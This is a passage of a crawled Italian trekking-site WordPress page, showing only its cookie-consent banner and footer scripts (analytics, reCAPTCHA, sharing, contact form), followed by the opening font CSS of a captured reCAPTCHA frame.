					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.tusciatrekkingexperience.it/tadalafil-lilly-prezzo/":2273};
	</script>
				<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tusciatrekkingexperience.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/masonry-setup.js?ver=1.0" id="organic-widgets-masonry-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"121314154","post":"2273","tz":"1","srv":"www.tusciatrekkingexperience.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "121314154", "2273" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"594","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.tusciatrekkingexperience.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=594","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://usercontent.one/wp/www.tusciatrekkingexperience.it/2862-2/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767894103" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.9" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"https://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tusciatrekkingexperience.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tusciatrekkingexperience.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-ZRPS85SN8G"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tusciatrekkingexperience.it\/tadalafil-lilly-prezzo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZRPS85SN8G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZRPS85SN8G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
			<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE&co=aHR0cHM6Ly93d3cudHVzY2lhdHJla2tpbmdleHBlcmllbmNlLml0OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g9jz4hobse2i
body_size: 48426
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
